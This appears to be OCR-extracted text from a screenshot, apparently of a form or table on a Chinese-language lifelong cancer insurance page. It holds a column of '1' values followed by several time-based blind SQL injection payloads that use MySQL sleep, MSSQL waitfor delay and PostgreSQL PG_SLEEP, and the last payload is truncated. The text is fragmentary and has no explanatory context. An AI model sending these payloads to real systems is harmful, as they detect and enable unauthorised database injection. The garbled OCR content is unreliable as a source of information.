
終身防癌險
1
1
1
1
1
1
1
1
1
1
1
1
1
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1-1; waitfor delay '0:0:15' --
1nMgigqt8'; waitfor delay '0:0:15' --
1-1) OR 597=(SELECT 597 FROM PG_SLEEP(15))--
1xka8AifL' OR 376=(SELECT 376 FROM PG_SLEEP(15))-
1OCM3cILB')) OR 115=(SELECT 115 FROM PG_SLEEP(1
1
1